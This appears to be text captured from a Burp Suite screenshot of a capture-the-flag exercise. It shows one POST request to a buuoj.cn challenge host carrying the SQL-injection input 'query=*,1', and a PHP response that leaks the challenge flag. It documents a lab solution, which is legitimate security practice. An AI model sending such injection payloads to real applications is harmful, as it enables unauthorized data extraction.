 Go Cancel < >
Target: http://8b82a580-fdf7-4ff5-a969-02746a09a4e8.nod
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8b82a580-fdf7-4ff5-a969-02746a09a4e8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Referer: http://8b82a580-fdf7-4ff5-a969-02746a09a4e8.node3.buuoj.cn/
Cookie: PHPSESSID=35f00963e5e227904a7b6ddfba022c22
Upgrade-Insecure-Requests: 1
query=*,1
Response
Raw Headers Hex HTML Render
Content-Length: 286
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => flag{dc4129d5-563b-409d-b505-cda44bd28b36}
[1] => 1
)